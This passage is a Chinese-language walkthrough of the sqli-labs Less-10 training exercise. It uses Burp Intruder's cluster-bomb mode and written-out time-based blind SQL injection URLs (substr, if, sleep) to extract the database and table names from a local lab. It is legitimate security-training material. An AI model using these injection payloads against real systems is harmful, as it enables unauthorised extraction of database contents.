





这里跟上面一样,需要注意的是要添加两个有效负载位置,攻击类型改为集束炸弹,如上图。

第一个有效负载集设置。



第二个有效负载集设置。然后开始攻击。





结果得出数据库名称为:security

爆表名

使用substr(字符串,1,1) if(表达式1,表达2,表达3) sleep(5) table_name

table_schema information_schema.tables

使用burp进行爆破第一个表名。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='a'),sleep(5),1) --+





得出security数据库对应的第一个表名为emails。



爆security数据库第二个表。

http://127.0.0.1/sqli-labs-master/Less-10/?id=1" and if((substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1)='a'),sleep(5),1) --+

